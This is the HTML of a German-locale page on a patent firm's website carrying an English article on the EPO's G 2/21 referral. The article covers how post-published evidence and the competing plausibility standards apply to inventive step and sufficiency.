						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/g221-plausibility-questions" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions&text=G%202%2F21%3A%20questions%20on%20the%20correct%20plausibility%20standard%20referred%20to%20the%20Enlarged%20Board%20of%20Appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions&title=G%202%2F21%3A%20questions%20on%20the%20correct%20plausibility%20standard%20referred%20to%20the%20Enlarged%20Board%20of%20Appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">11 November 2021</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions&text='G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions&title=G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/khalildavis" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/KhalilDavis.jpg" alt="Khalil Davis">
			</div>
				
			<div class="c-author__names">
				Khalil Davis
	
									<div class="c-author__role">
						Associate, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">We recently reported on the provisional referral of three questions to the Enlarged Board of Appeal by the Board of Appeal presiding over case T 116/18, an appeal from the decision of the Opposition Division rejecting Syngenta’s opposition against Sumitomo’s European Patent 2484209. The European Patent Office (EPO) has now officially confirmed that these three questions will be considered by the Enlarged Board of Appeal under case G 2/21 .</p>
				
												
																	

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Latest update on this subject</h3>

						<p>G2/21: Enlarged Board of Appeal issues its decision 24 March 2023.</p>

													<a href="https://www.dyoung.com/en/knowledgebank/articles/g221-decision"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
			
			<div class="page__text s-body  s-body--de">
				<p>The three questions referred to the Enlarged Board of Appeal are:</p>
<p>“1. Should an exception to the principle of free evaluation of evidence (see e.g. G 3/97, Reasons 5, and G 1/12, Reasons 31) be accepted in that post-published evidence must be disregarded on the ground that the proof of the effect rests exclusively on the post-published evidence?</p>
<p>2. If the answer is yes (the post-published evidence must be disregarded if the proof of the effect rests exclusively on this evidence), can the post-published evidence be taken into consideration if, based on the information in the patent application in suit or the common general knowledge, the skilled person at the filing date of the patent application in suit would have considered the effect plausible (ab initio plausibility)?</p>
<p>3. If the answer to the first question is yes (the post-published evidence must be disregarded if the proof of the effect rests exclusively on this evidence), can the post-published evidence be taken into consideration if, based on the information in the patent application in suit or the common general knowledge, the skilled person at the filing date of the patent application in suit would have seen no reason to consider the effect implausible (ab initio implausibility)?”</p>
<h1>Assessing plausibility</h1>
<p>The three questions referred to the Enlarged Board of Appeal thus concern whether, and under what conditions, experimental data provided by the patentee only <strong>after</strong> the filing date of the patent (so called “post-published” evidence) may be taken into account for the assessment of sufficiency and inventive step. Established case law of the EPO requires that for such data to be taken into account, it must be <strong>“plausible”</strong> from the application as filed in combination with common general knowledge that the technical effect allegedly demonstrated by the post-published data was indeed achieved at the filing date of the patent in question. However, as one might expect, the standard applied to establish whether such an effect is indeed “plausible” or not has often proved controversial, especially when the outcome of a particular case hinged on whether post-published evidence was taken into account or not. Following an extensive review of the existing case law, the Board of Appeal in T 116/18 decided that a referral to the Enlarged Board of Appeal for clarification on this matter was necessary. </p>
<p>The grounds for the decision of the Board of Appeal in T 116/18 have now been published, providing greater insight as to why these questions were referred to the Enlarged Board of Appeal. Specifically, in the Board of Appeal’s view there exist <strong>three</strong> diverging strands of case law as to how plausibility should be assessed.</p>
<h1>Ab initio plausibility</h1>
<p>The first of these strands was termed “<strong><em>ab initio</em></strong><strong> plausibility</strong>”. This line of case law held that post-published evidence can only be taken into account if the skilled person would have had reason to assume the alleged technical effect had been achieved at the filing date. In short, the Board of Appeal appeared to consider that when applying this standard, a technical effect is considered <strong>implausible by default </strong>unless the skilled person would have had reason to consider it plausible based on the patent application as filed or from common knowledge at the filing date of the patent. </p>
<h1>Ab initio implausibility</h1>
<p>The second strand identified by the Board was termed “<strong><em>ab initio</em> implausibility</strong>”. In contrast to the “ab initio plausibility” standard discussed above, the Board of Appeal considered this standard to require that post-published evidence can only be disregarded if the skilled person would have had legitimate reasons to doubt that the alleged technical effect would have been achieved on the filing date of the patent. That is, the Board of Appeal appeared to consider that when applying this standard, a technical effect is considered <strong>plausible by default</strong>, unless it can be shown the skilled person would have had reasons to think otherwise. </p>
<p>The central practical difference between these two standards thus appears to be the party with which the burden of proof lies. For “ab initio plausibility”, it is the Patentee who must show that a technical effect is indeed plausible, whereas for “ab initio implausibility”, the burden of proof rests on the Opponent to show that a technical effect was not plausible at the filing date of the patent.</p>
<h1>The no plausibility standard </h1>
<p>The Board of Appeal lastly considered there to be a line of case law that rejected the concept of plausibility altogether, which was termed the <strong>“no plausibility”</strong> standard. According to the Board of Appeal, the decisions in this line of case law held that the very concept of plausibility is incompatible with the well established problem-solution approach applied by the EPO when assessing inventive step, which allows for reformulation of the technical problem when the patentee is faced with a perhaps previously unknown document as the closest prior art. </p>
<p>After identifying the above allegedly diverging lines of case law, the Board of Appeal provided some discussion that perhaps hinted at which standard it believed to be correct. Specifically, the Board of Appeal considered that the “<em>ab initio </em>plausibility” and the “no plausibility” standards represented “two extremes”, which it appears were both disapproved of.</p>
<p>It was considered that by applying the strict “ab initio plausibility” standard, the patentee is faced with an “insurmountable hurdle” if an opponent invokes a new closest prior art document in opposition proceedings. The Board of Appeal further considered that strict application of this standard would go against longstanding case law that the objective technical problem can be reformulated, so long as the “spirit” of the original invention is preserved. Equally, the Board of Appeal considered that if the “no plausibility” standard were applied, applicants would be able to engage in speculative or “armchair” patenting, by filing patent applications based on pure speculation rather than for a true invention.</p>
<p>The Board of Appeal lastly questioned whether the concept of plausibility was even compatible with the long-standing principle of free evaluation of evidence, by which the EPO departments have the power to decide for themselves how much weight to give to a particular piece of evidence when reaching a decision. It was in particular questioned what legal basis in the EPC could prevent a Board of Appeal from taking into account evidence considered to be convincing.</p>
<p>The Enlarged Board of Appeal will now consider these questions. Its decision could have far reaching implications for users of the EPO patent system. Naturally, any apparent raising of the bar to show plausibility will require applicants to consider more carefully whether the data included in a particular patent application will be sufficient to render plausible any technical effects they may wish to rely on later. </p>
<p>Of course, it is also possible that the Enlarged Board of Appeal will disagree with the referring Board of Appeal that there is any divergence in case law, and decline to set out which of the three standards discussed above is the correct one.</p>
<p>We will keep you updated on the progress of this case and will report on future developments as they arise.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Potential EPO Enlarged Board of Appeal referral: post-published data to support inventive step?</h3>

						<p>For a summary of the facts of T 116/18, please see our previous article"Potential EPO Enlarged Board of Appeal referral: post-published data to support inventive step?", published 10 August 2021.</p>

													<a href="https://www.dyoung.com/en/knowledgebank/articles/epo-boa-post-published-data"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Decision T 116/18</h3>

						<p>View the Board of Appeal decision dated 11 October 2021.</p>

													<a href="https://www.epo.org/law-practice/case-law-appeals/recent/t180116ex1.html" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">EPO communication regarding G 2/21</h3>

						<p>View the communication dated 21 October 2021 regarding the referral to the Enlarged Board of Appeal of G 2/21.</p>

													<a href="https://www.epo.org/law-practice/case-law-appeals/communications/2021/20211021.html" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/epo-book-cover-ed3.jpg" alt="Patent-Buch EPO Board of Appeal Decisions" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Buch
                                                            <span class="cta-block__title-highlight">EPO Board of Appeal Decisions<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensbank/artikel/book-epo-decisions-2021" class="cta-block__link o-btn o-btn--primary">Download ebook</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/g221-decision" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">G2/21: Enlarged Board of Appeal issues its decision</h6>
    				<span class="article-list__meta">24 März 2023</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-proceedings-stayed" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO stays proceedings in light of questions referred to the Enlarged Board of Appeal in G 2/21</h6>
    				<span class="article-list__meta">06 Dezember 2021</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-boa-post-published-data" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Potential EPO Enlarged Board of Appeal referral: post-published data to support inventive step?</h6>
    				<span class="article-list__meta">10 August 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
